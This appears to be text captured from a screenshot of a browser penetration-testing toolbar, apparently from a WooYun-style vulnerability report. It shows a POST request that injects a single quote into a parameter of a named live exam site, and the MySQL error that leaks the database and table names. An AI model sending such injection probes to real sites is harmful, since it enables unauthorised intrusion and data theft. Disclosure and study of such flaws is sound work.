 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://gzycdtb.dayoo.com/index.php?a=doit&c=index&eid=1&m=exam
Split URL
Execute
Enable Post data Enable Referrer
Post data
q%5b1%5d='&q%5b2%5d=0&q%5b3%5d=0&q%5b4%5d=0&type=
MySQL Query : SELECT * FROM `dbgzmtrcom`.`v9_exam_question` WHERE id = \' LIMIT 1
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' LIMIT 1' at line 1
MySQL Errno : 1064
Message : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' LIMIT 1' at line 1
Need Help?
www.wooyun.org